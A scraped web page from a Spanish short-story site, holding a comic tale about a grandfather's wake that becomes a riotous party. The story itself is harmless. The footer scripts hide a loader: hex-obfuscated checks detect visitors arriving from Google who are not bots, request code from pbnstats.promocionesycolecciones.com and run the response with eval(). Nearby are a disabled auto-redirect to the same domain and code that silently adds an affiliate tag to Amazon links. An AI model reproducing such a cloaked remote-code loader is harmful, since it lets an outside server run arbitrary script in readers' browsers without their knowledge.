

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-humor-fabulas-la-noche-de-los-muertos/
body_size: 11949
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos humor Fabulas la noche de los muertos</title>

        <meta name="description" content=" - ¿Podría dejar de hacer ese horrible ruido? - dijo la Tía Perla casi escupiendo la torta frita que devoraba ferozmente.- Es que tengo un ortodoncia recien ...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-humor-fabulas-la-noche-de-los-muertos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos humor Fabulas la noche de los muertos">

        <meta property="og:description" content=" - ¿Podría dejar de hacer ese horrible ruido? - dijo la Tía Perla casi escupiendo la torta frita que devoraba ferozmente.- Es que tengo un ortodoncia recien ...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos humor Fabulas la noche de los muertos">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-humor-fabulas-la-noche-de-los-muertos/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-05T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos humor Fabulas la noche de los muertos">

        <meta name="twitter:description" content=" - ¿Podría dejar de hacer ese horrible ruido? - dijo la Tía Perla casi escupiendo la torta frita que devoraba ferozmente.- Es que tengo un ortodoncia recien ...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos humor Fabulas la noche de los muertos">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos humor Fabulas la noche de los muertos",

          "description": " - \u00bfPodr\u00eda dejar de hacer ese horrible ruido? - dijo la T\u00eda Perla casi escupiendo la torta frita que devoraba ferozmente.- Es que tengo un ortodoncia recien ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-05T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-humor-fabulas-la-noche-de-los-muertos\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-humor-fabulas-la-noche-de-los-muertos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos humor Fabulas la noche de los muertos",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-humor-fabulas-la-noche-de-los-muertos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5652" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos humor Fabulas la noche de los muertos
        </div>

        

        <article>

            <h1>Relatos cortos humor Fabulas la noche de los muertos</h1>

            <div class="article-meta">

                <span>📅 05/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> - ¿Podría dejar de hacer ese horrible ruido? - dijo la Tía Perla casi escupiendo la torta frita que devoraba ferozmente.</p><p>- Es que tengo un ortodoncia recien hecha - contestó avergonzada la Abuela Petrona enseñando los premolares.</p><p>- Si, bueno. Pero eso no es escusa para andar haciendo esos asqueroso ruidos. Después de todo yo no tengo la culpa de sus malformaciones - replicó la Tía Perla, para después seguir engullendo tortas.</p><p>- Es que el café está muy caliente - siguió escusándose la Abuela Petrona.</p><p>- No le haga caso abuela - intervino la Tota que escuchaba como por descuido la conversación - Venga que ya nos vamos.</p><p>La Tota acompañó a la Abuela hasta el extremo de la habitación, donde estaba ubicado el ataud del Abuelo Rogelio, no con demasiada facilidad, porque ya a esa hora de la noche el baile era casi tan alegre como frenético. Los parientes del difunto bailaban con los de la viuda, pero ellos no lo hacían con los anteriores, sino que preferían hacerlo entre ellos porque era una familia muy cerrada, y eso dificultaba las cosas para los parientes del difunto y para el paso de la Tota y la Abuela Petrona, que se metieron en el baile un ratito para no quedar como unas aburridas.</p><p>A toda esta parentela se sumaban también los amigotes de las nietas del Abuelo Rogelio, que se acomodaban a un lado de los bailarines discutiendo cual de las tías tenía las tetas más grandes, tratando de sobornar a los mozos para obtener algún beneficio alcohólico y retandose mutuamente para ver quien se animaba a tocarle el culo a alguna de las tías.</p><p>Finalmente, después de unos quince minutos, la Tota y la Abuela Petrona lograron atravezar el tumulto danzante, llegando hasta donde se encontraba el ataúd del Abuelo Rogelio. Junto a él: La Viuda; hirguiéndose con gesto solemne intentando esconder la emoción. La Abuela Petrona después de intercambiar algunas palabras con La Viuda, se abalanzó sobre el cajón dándole un abrazo, para después salir por la puerta principal seguida por la Tota, que aunque muy emocionada, no fué tan efuciba, sino que se limitó a besar tiernamente la tapa del cajón.</p><p>La Tía Perla seguió con la mirada a las dos ancianas desde su asiento hasta que se perdieron de vista, reanudando su ataque gastronómico contra los pastelitos rellenos.</p><p>La fiesta continuó hasta altas horas de la noche, las serpentinas cubrían por completo el suelo, la música estuvo bárbara, hubo espuma y hacia el final se repartieron gorritos, pitos y matracas, que las viejas hacían sonar alegremente al compás de la Bailanta. Tampoco faltó a la fiesta el coro de borrachines entonando una murgita y alguna que otra inolvidable retirada.</p><p>Por supuesto que el Abuelo Rogelio no se mantuvo al margen del festjo, pues fue arrojado por los aires, junto con su cajón, ochenta y siete veces, a pesar de las negativas de la viuda que afirmaba que el abuelo no resistiría tanto ajetreo.</p><p>No quiero olvidarme de la torta, que sin duda fué el momento más emotivo de la noche, porque el Abuelo Rogelio, que se había quedado acostado toda la fiesta, se levantó un ratito para dar gracias a todos por haber asistido, dejarse sacar fotos con los concurrentes y después escapándosele alguna lagrimita se volvió a acostar para seguir descansando.</p><p class="autor">El <b>Autor</b> de este relato fué <b>Sarajevo </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=6340&cat=craneo">https://www.relatoscortos.com/ver.php?ID=6340&cat=craneo</a> (ahora offline)</p><!---tag:fabulas--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b6d4dfc2d3dad5dec3cef6cfd7ded9d998d3c5"><span class="__cf_email__" data-cfemail="15777c617079767d606d556c747d7a7a3b7066">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#82e0ebf6e7eee1eaf7fac2fbe3eaededace7f1"><span class="__cf_email__" data-cfemail="62000b16070e010a171a221b030a0d0d4c0711">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=95744&from=cuentocorto.es&id=1745')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#41232e35282b2e2f2d282f2401262c20282d6f222e2c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+humor+Fabulas+la+noche+de+los+muertos", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
